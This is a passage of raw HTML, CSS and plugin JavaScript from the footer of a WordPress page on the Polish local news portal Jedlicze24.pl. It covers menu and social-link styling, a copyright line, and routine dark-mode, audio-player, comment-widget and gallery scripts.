                     background: -webkit-linear-gradient(-35deg,#c11900,#fcb449);background: linear-gradient(-35deg,#c11900,#fcb449);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:28px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_16 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-end;
                }.tdi_16 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_16 .tdb-logo-text-title{
				    background: none;
					color: #fcb449;
				}.tdi_16 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #dd5a33;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_16 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:25px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jedlicze24.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jedlicze24.pl/wp-content/uploads/2022/04/jedlicze24-pl-logo.png" src="https://jedlicze24.pl/wp-content/uploads/2022/04/jedlicze24-pl-logo.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline">zmieniamy bieg historii</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
				.tdi_18 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_18 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_18 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_18 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_18{
width:calc(100% - 320px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_18{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_18{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_20  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_20:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_20{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_20,
				.tdi_20 .tdc-inner-columns{
				    display: block;
				}.tdi_20 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_20 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_20 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_20.tdc-row-content-vert-center,
                    .tdi_20.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_20.tdc-row-content-vert-bottom,
                    .tdi_20.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_20.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_20.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_20{
padding-top:0px !important;
padding-left:30px !important;
border-color:rgba(26,43,168,0.08) !important;
border-radius:0px !important;
border-style:solid !important;
border-width: 0px 0px 0px 0px !important;
}

.tdi_20 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_20{
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_22  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 .vc_column-inner > .wpb_wrapper,
				.tdi_22 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_23 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_23"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_23{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_23 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_23 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_23 .tdb-horiz-menu > li > a{
                    font-weight:500 !important;
                }.tdi_23 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
</style><div id=tdi_23 class="td_block_inner td-fix-index"><div class="menu-w-stopce-container"><ul id="menu-w-stopce" class="tdb-horiz-menu"><li id="menu-item-22410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22410"><a href="/o-nas"><div class="tdb-menu-item-text">O portalu</div></a></li>
<li id="menu-item-22411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22411"><a href="/o-nas"><div class="tdb-menu-item-text">Reklama</div></a></li>
<li id="menu-item-24785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24785"><a href="/patronat-medialny"><div class="tdb-menu-item-text">Patronat medialny</div></a></li>
<li id="menu-item-22412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22412"><a href="/polityka-prywatnosci"><div class="tdb-menu-item-text">Polityka prywatności</div></a></li>
<li id="menu-item-22413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22413"><a href="/kontakt"><div class="tdb-menu-item-text">Kontakt</div></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_25  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 .vc_column-inner > .wpb_wrapper,
				.tdi_25 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

.tdi_26{
margin-top:3px !important;
margin-bottom:3px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tds-social6 .tdm-social-item{
                  display: block;
                }.tdi_27 .tdm-social-item-wrap{
					width: 50%;
					float: left;
				
					padding-left: 12.5px;
					padding-right: 12.5px;
				
				    margin-bottom: 0px;
				}.tdi_27 .tdm-social-item-wrap:nth-child(2n+1){
					clear: both;
				}.tdi_27 .tdm-social-item-wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_27{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}body .tdi_27 .tdm-social-item{
				    display: block;
				}.tdi_27 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 48px;
				}.tdi_27 .tdm-social-item i.td-icon-twitter,
				.tdi_27 .tdm-social-item i.td-icon-linkedin,
				.tdi_27 .tdm-social-item i.td-icon-pinterest,
				.tdi_27 .tdm-social-item i.td-icon-blogger,
				.tdi_27 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_27 .tdm-social-item{
					width: 48px;
					height: 48px;
				}.tdi_27 .tdm-social-text{
					display: inline-block;
				
					margin-top: 3px;
				
					margin-bottom: 3px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_27 .tdm-social-item-wrap{
					clear: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_27 .tdm-social-item-wrap{
					clear: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_27 .tdm-social-item-wrap{
					clear: none !important;
				
					padding-left: 1px;
					padding-right: 1px;
				}.tdi_27{
					margin-left: -1px;
					margin-right: -1px;
				}body .tdi_27 .tdm-social-item{
				    display: inline-block;
				}body .tdi_27 .tdm-social-text{
				    margin-bottom: 0;
				}.tdi_27 .tdm-social-item i{
					font-size: 11px;
					vertical-align: middle;
				
					line-height: 33px;
				}.tdi_27 .tdm-social-item i.td-icon-twitter,
				.tdi_27 .tdm-social-item i.td-icon-linkedin,
				.tdi_27 .tdm-social-item i.td-icon-pinterest,
				.tdi_27 .tdm-social-item i.td-icon-blogger,
				.tdi_27 .tdm-social-item i.td-icon-vimeo{
					font-size: 8.8px;
				}.tdi_27 .tdm-social-item{
					width: 33px;
					height: 33px;
				}.tdi_27 .tdm-social-text{
					margin-left: 3px;
				
					margin-right: 3px;
				}
}
</style><div class="tdm-social-wrapper tds-social6 tdi_27"><div class="tdm-social-item-wrap"><a href="https://pl-pl.facebook.com/jedlicze24/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://pl-pl.facebook.com/jedlicze24/"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UChW1U6U7bLDNBgi8ZFw4fjA"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UChW1U6U7bLDNBgi8ZFw4fjA"  target="_blank" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_28" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_29  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_29,
                .tdi_29 .tdc-columns{
                    min-height: 0;
                }.tdi_29 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f5f5f5 !important;
                }.tdi_29,
				.tdi_29 .tdc-columns{
				    display: block;
				}.tdi_29 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_29.tdc-row-content-vert-center,
                    .tdi_29.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_29.tdc-row-content-vert-bottom,
                    .tdi_29.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_29.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_29.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_29{
padding-top:12px !important;
padding-bottom:12px !important;
position:relative;
}

.tdi_29 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_29{
padding-top:15px !important;
padding-bottom:15px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
padding-bottom:2px !important;
}
}

</style>
<div class="tdi_28_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_28_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center center !important;
}
</style></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row-reverse;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_31{
position:relative;
}

</style>
<div class="tdi_30_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_30_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_32 tdm-inline-block td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_32" >
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_32{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_32 .tdm-descr{
                    color: #0a0a0a;
                
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .tdm-descr{
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">© Copyright 2012-2024 Wszystkie prawa zastrzeżone. Jedlicze24.pl - Portal Informacyjny w Gminie Jedlicze
</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


			<script>
				;(function () { window.wpDarkMode = {"config":{"brightness":100,"contrast":90,"sepia":10},"enable_preset":false,"customize_colors":false,"colors":{"bg":"#000","text":"#dfdedb","link":"#e58c17"},"enable_frontend":true,"enable_backend":false,"enable_os_mode":true,"excludes":"rs-fullwidth-wrap, .mejs-container, ._channels-container, .td-module-meta-info","includes":"","is_excluded":false,"remember_darkmode":false,"default_mode":false,"keyboard_shortcut":true,"url_parameter":false,"images":"","videos":"","is_pro_active":false,"is_ultimate_active":true,"pro_version":"3.0.4","is_elementor_editor":false,"is_block_editor":false,"frontend_mode":true,"pluginUrl":"https:\/\/jedlicze24.pl\/wp-content\/plugins\/wp-dark-mode\/"}; 
					window.checkOsDarkMode = () => { if (!window.wpDarkMode.enable_os_mode || localStorage.getItem('wp_dark_mode_active')) return false; 
						const darkMediaQuery = window.matchMedia('(prefers-color-scheme: dark)'); 
						if (darkMediaQuery.matches) return true; 
						try { darkMediaQuery.addEventListener('change', function(e) { return e.matches == true; }); } catch (e1) { 
							try { darkMediaQuery.addListener(function(e) { return e.matches == true; }); } catch (e2) { console.error(e2); return false; } } return false; }; 
						const is_saved = localStorage.getItem('wp_dark_mode_active'); const shouldDarkMode = is_saved == '1' || (!is_saved && window.checkOsDarkMode()); 
						if (shouldDarkMode) { const isCustomColor = parseInt("");
							const isPerformanceMode = Boolean(); if (!isCustomColor && !isPerformanceMode) { if (document.getElementById('pre_css')) { document.getElementById('pre_css').remove(); } 
							if ('' === ``) { if ( typeof DarkMode === 'object') DarkMode.enable(); } } } })(); 
			</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.9 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://jedlicze24.pl/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
						<div class="mtsnb mtsnb-sp-right mtsnb-button mtsnb-shown mtsnb-invisible mtsnb-bottom mtsnb-fixed" id="mtsnb-33810" data-mtsnb-id="33810" style="background-color:#3460e5;color:#ffffff;" data-bar-animation="mtsnb-fadeIn" data-bar-content-animation="mtsnb-fadeInRightBig" data-sp-selector= "">
			<style type="text/css">
				.mtsnb { position: fixed; -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.4);box-shadow: 0 3px 4px rgba(0, 0, 0, 0.4);}
				.mtsnb .mtsnb-container { width: 1080px; font-size: 15px; font-weight: bold; line-height: 1.4}
				.mtsnb a { color: #ffffff;}
				.mtsnb a:hover { color: #fff500;}
				.mtsnb .mtsnb-button, #mtsnb-sp-selector, #mtsnb-sp-selector .mtsnb-sp-icon { color: #000000!important; background-color: #fff500;}
			</style>
		 <a href="/">	<div style="vertical-align:middle !important" class="mtsnb-container-outer"><span style="font-size: 19px; margin-right: 10px">&larr;	 PRZEJDŹ NA</span><img style="height: 40px" src="/wp-content/uploads/2023/11/logo-white2.png" alt=""></a>
		
							</div>
		</div>
		<div class="wp-dark-mode-switcher wp-dark-mode-ignore  style-8  floating left_bottom">

	
	<label for="wp-dark-mode-switch" class="wp-dark-mode-ignore wp-dark-mode-blink">
		<div class="toggle wp-dark-mode-ignore"></div>
		<div class="modes wp-dark-mode-ignore">
			<img class="light" src="https://jedlicze24.pl/wp-content/plugins/wp-dark-mode/assets/images/btn-8/sun.png" alt="Light">
			<img class="dark" src="https://jedlicze24.pl/wp-content/plugins/wp-dark-mode/assets/images/btn-8/moon.png" alt="Dark">
		</div>
	</label>
</div><a nofollow noindex href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Po przeczytaniu: Dodaj swój komentarz. Podziel się opinią!<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Odpowiedz</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696ce864dd7e6
    -->

    <div class='evo_elms'><em class='evo_tooltip_box'></em></div>			<div id="evo-gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
			    <div class="pswp__bg"></div>
			    <div class="pswp__scroll-wrap">
			      <div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
			      </div>

			      <div class="pswp__ui pswp__ui--hidden">

			        <div class="pswp__top-bar">

						<div class="pswp__counter"></div>
						<div class="pswp__button pswp__button--close" title="Close (Esc)"></div>
						<div class="pswp__button pswp__button--share" title="Share"></div>
						<div class="pswp__button pswp__button--fs" title="Toggle fullscreen"></div>
						<div class="pswp__button pswp__button--zoom" title="Zoom in/out"></div>
						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
							  <div class="pswp__preloader__cut">
							    <div class="pswp__preloader__donut"></div>
							  </div>
							</div>
						</div>
			        </div>
					<div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div>
			        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			            <div class="pswp__share-tooltip">
							<a href="#" class="pswp__share--facebook"></a>
							<a href="#" class="pswp__share--twitter"></a>
